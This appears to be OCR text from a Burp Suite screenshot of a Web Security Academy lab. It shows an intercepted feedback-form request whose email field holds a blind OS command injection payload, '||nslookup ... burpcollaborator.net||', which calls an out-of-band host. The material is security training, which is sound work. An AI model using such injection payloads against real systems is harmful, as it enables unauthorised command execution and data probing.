 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a190005037d3e53c1b412f900a500d9.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a190005037d3e53c1b412f900a500d9.web-security-academy.net
3 Cookie: session=0px3eWG6G7XGPyBg1vZ3GBzNTotnwwPK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin: https://0a190005037d3e53c1b412f900a500d9.web-security-academy.net
11 Referer: https://0a190005037d3e53c1b412f900a500d9.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=AS1BK8ywAANGQucuJefsPmHolv1jNfz0&name=wqeqweqw&email=dasdasd%40qweqwe.com||nslookup+tolzgp9rlzgmp2ssbxhpkawd64cu0j.burpcollaborator.net||&
subject=wqeeqw&message=sdfggh
INSPECTOR
Selection (64)
SELECTED TEXT
||nslookup+tolzgp9rlzgmp2ssbxhpkawd64cu0
j.burpcollaborator.net||
DECODED FROM: URL encoding
||nslookup tolzgp9rlzgmp2ssbxhpkawd64cu0
j.burpcollaborator.net||
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)
Search... 0 matches